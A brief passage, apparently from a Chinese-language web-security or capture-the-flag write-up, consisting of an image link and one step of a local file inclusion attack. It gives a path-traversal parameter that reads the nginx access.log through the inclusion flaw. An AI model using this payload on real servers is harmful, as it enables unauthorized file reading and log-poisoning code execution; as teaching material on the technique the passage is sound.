 然后再通过文件包含漏洞访问access.log日志文件:?text=../../../var/log/nginx/access.log